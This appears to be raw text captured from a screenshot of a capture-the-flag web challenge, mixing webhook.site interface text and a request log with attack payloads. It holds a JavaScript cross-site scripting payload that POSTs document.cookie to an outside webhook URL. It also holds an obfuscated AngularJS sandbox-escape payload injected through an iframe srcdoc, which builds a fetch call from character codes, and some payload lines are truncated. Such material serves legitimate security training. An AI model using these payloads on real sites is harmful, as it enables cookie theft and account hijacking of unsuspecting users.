 js payload: fetch("https://webhook.site/62a53c5d-a69b-4eab-aeb7-baed86c18801",
{"method":"POST","body":document.cookie})
ng payload: x={1:valueOf.name.constructor.prototype};x[1].charAt=
[].join;$eval(valueOf.name.constructor.fromCharCode(120,61,102,101,116,99,104,40,34,104,116,11
payload: <iframe/srcdoc="<script/src=/javascripts/angular.min.js></script><div/ng-app>{{x=
{1:valueOf.name.constructor.prototype};x[1].charAt=
[].join;$eval(valueOf.name.constructor.fromCharCode(120,61,102,101,116,99,104,40,34,104,116,11
</div>">
YOU GOT HACKED
NANI??
YOU ARE APPROACHING ME???
{}
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
REQUESTS (17/500) Newest First
POST #0f50f 138.75.56.31
12/09/2020 1:18:12 PM
POST #392b4 138.75.56.31
12/09/2020 1:18:11 PM
Request Details Permalink Raw content Export as Delete
POST https://webhook.site/62a53c5d-a69b-4eab-aeb7-baed86c18801
Host 138.75.56.31 whois
Date 12/09/2020 1:18:11 PM (a few seconds ago)
Size 0 bytes
ID 392b411f-965f-434f-a510-e5a1f9a6b042
Files
Headers
connection close
accept-language en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7
accept-encoding gzip, deflate, br
referer http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41011/